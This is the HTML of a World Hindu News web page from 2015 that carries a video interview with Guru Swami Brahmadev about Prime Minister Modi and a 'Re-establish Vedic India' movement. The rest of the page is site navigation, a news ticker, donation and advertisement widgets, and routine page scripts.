<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23105"><a href="https://www.worldhindunews.com/subscribe/">SUBSCRIBE</a></li>
</ul></div>					</div>
					</div>
					<div class="row">
					<ul class="social-link pull-right">
						<li><a target="_blank" href="https://www.facebook.com/WorldHinduNews"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/fb.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
												<li><a target="_blank" href="https://twitter.com/worldhindunews"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/tw.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
						<li><a target="_blank" href="https://www.linkedin.com/company/world-hindu-news"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/in.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
						<li><a target="_blank" href="https://www.youtube.com/channel/UCysmE8IZ4pjp6w0OQiWGETQ"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/yt.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
												<li><a target="_blank" href="//worldhindunews.com/feed/"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/rss.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
					</ul>
<form role="search" method="get" class="search-form form-inline pull-right hidden-xs" action="//worldhindunews.com/">
	<div class="form-group" len="121">
		<input type="search" class="search-field form-control" placeholder="Search …" value="" name="s" title="Search for:" len="0">
	</div>
	<input type="submit" class="search-submit btn btn-default" value="Search" len="0">
</form>
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div class="menu-primary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100942"><a href="https://www.worldhindunews.com/">LATEST NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100559"><a href="https://www.worldhindunews.com/world/">WORLD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100557"><a href="https://www.worldhindunews.com/usa-canada/">USA &#038; CANADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100553"><a href="https://www.worldhindunews.com/europe/">EUROPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100554"><a href="https://www.worldhindunews.com/india/">INDIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100551"><a href="https://www.worldhindunews.com/americas/">AMERICAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100552"><a href="https://www.worldhindunews.com/asia-pacific/">ASIA PACIFIC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100555"><a href="https://www.worldhindunews.com/middle-east/">MIDDLE EAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100548"><a href="https://www.worldhindunews.com/africa/">AFRICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100556"><a href="https://www.worldhindunews.com/pakistan/">PAKISTAN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100558"><a href="https://www.worldhindunews.com/bangladesh/">BANGLADESH</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="menu-secondary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100535"><a href="https://www.worldhindunews.com/strategic-affairs/">STRATEGIC AFFAIRS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100536"><a href="https://www.worldhindunews.com/hinduism/">HINDUISM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100537"><a href="https://www.worldhindunews.com/miscellaneous/">MISC.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100539"><a href="https://www.worldhindunews.com/opinion-article-blog/">OPINION | ARTICLE | BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100540"><a href="https://www.worldhindunews.com/newsletters/">NEWSLETTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100541"><a href="https://www.worldhindunews.com/letters/">LETTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100542"><a href="https://www.worldhindunews.com/bio-profile/">BIO-PROFILE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100543"><a href="https://www.worldhindunews.com/interviews/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100544"><a href="https://www.worldhindunews.com/editorial/">EDITORIAL</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="breaking_bar">
	<div class="container">
	   <div class="row">
	   <div class="col-md-12">
	        <div class="fn-break-inner">
	            <div class="col-md-2">
                <h2>BREAKING NEWS <i class="fa fa-flash"></i> </h2>
                </div>
                <div class="col-md-10">
                <marquee style='width:85%;'><a href="https://www.worldhindunews.com/after-row-over-childlike-sex-dolls-at-shein-now-hindus-upset-at-shein-for-lord-ganesh-blanket/">After row over childlike sex dolls at Shein, now Hindus upset at Shein for Lord Ganesh blanket</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/verses-from-rig-veda-upanishads-bhagavad-gita-to-open-memphis-city-council/">Verses from Rig-Veda, Upanishads, Bhagavad-Gita to open Memphis City Council</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/after-hindu-protest-global-online-retailer-shein-removed-lord-ganesh-blanket-doormat/">After Hindu protest, global online retailer Shein removed Lord Ganesh blanket & doormat</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindu-prayers-to-open-the-tennessee-city-of-white-house-meeting-for-the-first-time-in-its-history/">Hindu prayers to open the Tennessee City of White House meeting for the first time in its history</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/gayatri-mantra-to-open-pine-bluff-city-council-meeting-in-arkansas/">Gayatri Mantra  to open Pine Bluff City Council meeting in Arkansas</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-urge-polish-national-opera-to-drop-culturally-insensitive-ballet-la-bayadere/">Hindus urge Polish National Opera to drop culturally insensitive ballet “La Bayadère”</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-greet-christians-on-xmas/">Hindus greet Christians on Xmas</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/polish-national-ballet-ensures-protesting-hindus-to-avoid-stereotyping-in-la-bayadere-ballet/">Polish National Ballet ensures protesting Hindus to avoid stereotyping in “La Bayadère” ballet</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/in-ones-own-voice-apna-sanchar-magazine-a-review/">In one’s own voice ( Apna Sanchar magazine – A review )</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/reminded-how-the-country-is-well-knit-in-common-culture-emanated-from-one-sanatana-dharm/">Reminded how the country is well-knit in common culture emanated from one Sanatana-Dharm</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/shri-purushottam-paranjape-a-life-dedicated-to-the-service-of-humanity/">Shri Purushottam Paranjape – A Life Dedicated to the Service of Humanity</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/coordinated-international-action-to-stop-the-drip-drip-genocide-of-hindus-in-bangladesh/">Coordinated International Action to Stop the Drip-Drip Genocide of Hindus in Bangladesh</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/upset-hindus-seek-apology-from-mondelez-australia-for-non-disclosure-of-beef-in-its-various-snacks/">Upset Hindus seek apology from Mondelēz Australia for non-disclosure of beef in its various snacks</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/inter-community-group-marriage-organized-in-jaipur-by-social-service-organizations/">Inter-Community Group Marriage Organized in Jaipur by Social Service Organizations</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/anil-singh-dewal-appointed-as-shiv-sena-chief-jhotwara-block-jaipur/">Anil Singh Dewal Appointed as Shiv Sena Chief, Jhotwara Block Jaipur</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/essential-ration-supplies-donated-to-distressed-pak-hindu-migrant-family-in-jaipur/">Essential ration supplies donated to distressed Pak Hindu migrant family in Jaipur</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/jaipur-based-pak-hindu-migrant-family-in-deep-social-educational-economic-distress/">Jaipur Based Pak Hindu Migrant Family In Deep Social, Educational, Economic Distress</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/delegation-appeals-for-special-indian-visas-for-pakistani-hindu-brides-married-to-indian-citizens/">Delegation Appeals for Special Indian Visas for Pakistani Hindu Brides, married to Indian citizens</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-urge-bordeaux-national-opera-of-france-to-discard-culturally-insensitive-opera-lakme/">Hindus urge Bordeaux National Opéra of France to discard culturally insensitive opera Lakmé</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/ganesh-festival-and-lokmanya-tilak-er-rajesh-pathak/">Ganesh-Festival and Lokmanya Tilak: Er.Rajesh Pathak</a> &nbsp; | &nbsp  </marquee>               </div>
            </div>
        </div>
        </div>
    </div>
    </div>
	<div class="container">
		<div class="col-md-12">
					</div>
	</div>
	<div id="content" class="site-content">	<div class="container">
		<div class="row">
			<div class="col-md-9">
				<div id="primary" class="content-area">
					<main id="main" class="site-main" role="main">
			
								
						
<article id="post-45928" class="post-45928 post type-post status-publish format-standard hentry category-whn">
	<header class="entry-header">
		<h1 class="entry-title">​&#8221;It&#8217;s The Duty Of PM Narendra Modi to Support Re-establish Vedic India Movement&#8221; &#8211; Interview w/ Guru Swami Brahmadev, VC, Maharishi Univ., West Indies</h1>
<div class="mh-share-buttons mh-group">


<div class="col-sm-1 mh-facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies//&t=​&#8221;It&#8217;s The Duty Of PM Narendra Modi to Support Re-establish Vedic India Movement&#8221; &#8211; Interview w/ Guru Swami Brahmadev, VC, Maharishi Univ., West Indies', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-facebook fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-twitter">
<a href="#" onclick="window.open('http://twitter.com/share?related=worldhindunews&via=worldhindunews&text=​&#8221;It&#8217;s The Duty Of PM Narendra Modi to Support Re-establish Vedic India Movement&#8221; &#8211; Interview w/ Guru Swami Brahmadev, VC, Maharishi Univ., West Indies&url=https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-twitter fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-whatsapp">
     
<!--<a href="https://wa.me/15551234567?text=I'm%20interested%20in%20your%20car%20for%20sale" title="Share Via WhatsApp"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>-->

 


<a id="what_app_mobile" href="whatsapp://send?text=​#8221;It#8217;s The Duty Of PM Narendra Modi to Support Re-establish Vedic India Movement#8221; #8211; Interview w/ Guru Swami Brahmadev, VC, Maharishi Univ., West Indies url=https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/" title="Share Via WhatsApp"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>
<a id="what_app_deskop" href="https://web.whatsapp.com/send?text=​#8221;It#8217;s The Duty Of PM Narendra Modi to Support Re-establish Vedic India Movement#8221; #8211; Interview w/ Guru Swami Brahmadev, VC, Maharishi Univ., West Indies url=https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/" title="Share Via WhatsApp" target="_blank"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>
        <!--whatsapp://send?text-->
     

</div>
<div class="col-sm-1 mh-mail">
<a href="mailto:?subject=​&#8221;It&#8217;s The Duty Of PM Narendra Modi to Support Re-establish Vedic India Movement&#8221; &#8211; Interview w/ Guru Swami Brahmadev, VC, Maharishi Univ., West Indies&amp;body=Check out this site https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/."><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-envelope fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-telegram">
   
        <script async src="https://telegram.org/js/telegram-widget.js?14" data-telegram-share-url="https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/" data-comment="​&#8221;It&#8217;s The Duty Of PM Narendra Modi to Support Re-establish Vedic India Movement&#8221; &#8211; Interview w/ Guru Swami Brahmadev, VC, Maharishi Univ., West Indies" data-size="large" data-text="notext"></script>
   
</div>

<!--<div class="col-sm-3 mh-googleplus">-->
<!--<a href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-google-plus fa-2x"></i></span></a>-->
<!--</div>-->
</div>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/" title="7:14 PM" rel="bookmark"><time class="entry-date published" datetime="2015-07-20T19:14:18+00:00">July 20, 2015</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.worldhindunews.com/author/reporter/" title="View all posts by WHN">WHN</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<p><a href="http://worldhindunews.com/wp-content/uploads/2015/07/unnamed2.png"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-45929" src="http://worldhindunews.com/wp-content/uploads/2015/07/unnamed2.png" alt="unnamed" width="435" height="263" /></a></p>
<p>&nbsp;</p>
<iframe width="420" height="315" data-src="https://www.youtube.com/embed/MHck7SAwNIQ" frameborder="0" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://www.worldhindunews.com/category/whn/" rel="category tag">WHN</a>. Bookmark the <a href="https://www.worldhindunews.com/%e2%80%8bits-the-duty-of-pm-narendra-modi-to-support-re-establish-vedic-india-movement-interview-w-guru-swami-brahmadev-vc-maharishi-univ-west-indies/" title="Permalink to ​&#8221;It&#8217;s The Duty Of PM Narendra Modi to Support Re-establish Vedic India Movement&#8221; &#8211; Interview w/ Guru Swami Brahmadev, VC, Maharishi Univ., West Indies" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
							<nav role="navigation" id="nav-below" class="post-navigation">
		<h4 class="screen-reader-text">Post navigation</h4>

			
		<div class="row">
			<div class="col-md-4">
				<div class="nav-previous"><a href="https://www.worldhindunews.com/cling-to-dharma-for-peace-and-all-round-well-being/" rel="prev"><span class="meta-nav">&larr;</span> CLING TO DHARMA FOR PEACE AND ALL ROUND WELL BEING</a></div>			</div><!-- .col-md-4 -->
			<div class="col-md-4 col-nav-next">
				<div class="nav-next"><a href="https://www.worldhindunews.com/upset-hindus-seek-apology-for-deities-trivialization-on-jean-paul-gaultier-perfumes/" rel="next">Upset Hindus seek apology for deities’ trivialization on “Jean Paul Gaultier” perfumes <span class="meta-nav">&rarr;</span></a></div>			</div><!-- .col-md-4 -->
		</div><!-- .row -->

	
	</nav><!-- #nav-below -->
				
									
								
					</main><!-- #main -->
				</div><!-- #primary -->
			</div><!-- .col-md-8 -->
			
			<div class="col-md-3">
					<div id="home-sidebar" class="widget-area" role="complementary">
				<aside id="text-12" class="widget widget_text"><h4 class="widget-title">Donate</h4>			<div class="textwidget"><div class="donation clearfix">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/><br />
<input type="hidden" name="hosted_button_id" value="LEYSATRMF9RAY"/><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"/><br />
<img decoding="async" alt="" border="0" data-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;" /><br />
</form>
</div>
</div>
		</aside><aside id="text-8" class="widget widget_text"><h4 class="widget-title">Advertisement</h4>			<div class="textwidget"><div style="display: none;"><a href="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-108850 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg" alt="" width="249" height="300" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg 249w, https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg 284w" data-sizes="(max-width: 249px) 100vw, 249px" src="[data-uri]" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/300;" /></a></div>
<div style="display: none;"></div>
<p><a href="https://gov.shrikailasa.org/about/" target="_blank" rel="noopener"><img decoding="async" class="alignnone lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/545;width: 398px;" data-src="//www.worldhindunews.com/wp-content/uploads/2017/01/nityanand_tv_advt.png" alt="" width="150" height="545" src="[data-uri]" /></a></p>
</div>
		</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><center></center><center><a href="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-108850 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg" alt="" width="249" height="300" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg 249w, https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg 284w" data-sizes="(max-width: 249px) 100vw, 249px" src="[data-uri]" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/300;" /></a></center></p>
</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><div class="advt">
<p><a href="https://www.usakumbhamela.net" target="_blank" rel="noopener"><img decoding="async" width="150" height="205" class="aligncenter size-full wp-image-50395 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2015/10/kumbh_mela_2016.jpg" alt="kumbh_mela_2016" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/205;" /></a></p>
<p><a title="Vishwa Hindu Parishad of America" href="https://www.vhp-america.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="169" class="aligncenter size-full wp-image-25703 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/vhpa1.png" alt="vhpa" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/169;" /></a></p>
<p><a title="Pakistan Hindu Sewa" href="https://www.phseva.org/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-25703 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2017/01/pakistan_hindu_seva_advt.jpg" alt="vhpa" src="[data-uri]" style="--smush-placeholder-width: 225px; --smush-placeholder-aspect-ratio: 225/225;" /></a></p>
<p><a title="WHEF London 2015" href="https://www.wheforum.org/event/whef-london-2015/" target="_blank" rel="noopener"><img decoding="async" width="150" height="252" class="aligncenter size-full wp-image-45000 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/whef_london_15.jpg" alt="whef_london_15" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/252;" /></a></p>
<p><a href="https://globalhindunews.org/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-30264 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/global_hindu_news2.png" alt="global_hindu_news" src="[data-uri]" /></a></p>
<p><a href="https://pakhindurefugeerelief.wordpress.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="275" class="aligncenter size-full wp-image-30268 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/hindu_refugees.png" alt="hindu_refugees" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/275;" /></a></p>
<p><a href="https://www.gibv.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="94" class="aligncenter size-full wp-image-25698 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/gibv1.png" alt="gibv" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/94;" /></a></p>
<p><a href="https://www.globalhindufoundation.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="208" class="aligncenter size-full wp-image-25700 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/global_hindu1.png" alt="global_hindu" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/208;" /></a></p>
<p><a href="https://www.wheforum.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="252" class="aligncenter size-full wp-image-25701 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/world_hindu_eco_forum1.png" alt="world_hindu_eco_forum" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/252;" /></a></p>
<p><a title="Ekal Vidyalaya" href="https://www.ekal.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="117" class="aligncenter size-full wp-image-25704 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/ekal1.jpg" alt="ekal" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/117;" /></a></p>
<p><a title="United Stated Hindu Alliance" href="https://ushaonline.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="150" class="size-thumbnail wp-image-18579 aligncenter lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/usha-150x150.png" alt="usha" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a></p>
<p><a href="https://vhp.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="112" class="aligncenter size-full wp-image-25706 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/vhp_org1.png" alt="vhp_org" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/112;" /></a></p>
<p><a href="https://hmsamerica.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="161" class="aligncenter size-full wp-image-25707 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hmsa1.png" alt="hmsa" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/161;" /></a></p>
<p><a href="https://myhmec.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="172" class="aligncenter size-full wp-image-25708 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hmec1.png" alt="hmec" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/172;" /></a></p>
<p><a href="https://hinduhelpline.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="128" class="aligncenter size-full wp-image-25709 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hindu_helpline1.png" alt="hindu_helpline" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/128;" /></a></p>
<p><a href="https://www.worldhinducongress.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="127" class="aligncenter size-full wp-image-25710 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/world_hindu_congress1.png" alt="world_hindu_congress" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/127;" /></a></p>
</div>
</div>
		</aside>	</div><!-- #secondary -->			</div><!-- .col-md-4 -->
		</div><!-- .row -->
	</div><!-- .container -->

	</div><!-- #content -->
	<div class="menu-primary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li id="menu-item-100948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100948"><a href="https://www.worldhindunews.com/terms-of-service/">TERMS OF SERVICE</a></li>
<li id="menu-item-100951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-100951"><a href="https://www.worldhindunews.com/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-100950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100950"><a href="https://www.worldhindunews.com/contacts/">CONTACT US</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="outer-footer">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="site-info">
												&copy; World Hindu News 2026						<span class="sep">&nbsp; | &nbsp;All rights reserved.</span>
						<div class="pull-right">
							<div class="sugam">A NEWS & Media Service Operated By Empower NEWS Media Enterprises
							<!--Maintain & Designed by VHS Inc. Delaware, USA -->
						</div>
					</div><!-- .site-info -->
				</footer><!-- #colophon -->
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- container -->
	</div>
</div>
</div>
</div><!-- #page -->



<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/themes/whn/js/jquery.js?ver=2.0.3" id="upbootwp-jQuery-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/themes/whn/js/bootstrap.min.js?ver=1.1" id="upbootwp-basefile-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
	<div class="btn-goto-top border-radius-2px" scroll-top style="bottom: 20px;">
        <span class="fa fa-chevron-circle-up"></span>
    </div>
	<script>
		jQuery('.btn-goto-top').fadeOut('slow');
		jQuery('.btn-goto-top').on('click', function(event) {
				event.preventDefault();
				jQuery('html, body').animate({scrollTop:0}, 'slow');     
		});
		jQuery(window).scroll(function() {
			if( jQuery( window ).height() < jQuery( window ).scrollTop()){
				jQuery('.btn-goto-top').fadeIn('slow');
			}else{
				jQuery('.btn-goto-top').fadeOut('slow');
			}   
		});
	</script>

    <!-- Menu Toggle Script -->
    <script>
    jQuery("#menu-toggle").click(function(e) {
        e.preventDefault();
        jQuery("#wrapper").toggleClass("toggled");
    });
    </script>
  <script src="https://www.worldhindunews.com/wp-content/themes/whn/js/jquery.lazyload.min.js"></script>
  <script type="text/javascript" charset="utf-8">
  jQuery(function() {
     jQuery("img.lazy").lazyload();
  });
  </script>	
<script type="text/javascript">
var infolinks_pid = 2618930;
var infolinks_wsid = 0;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>


</body>
</html>
<!-- 124 queries in 0.295 seconds. -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 00:47:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
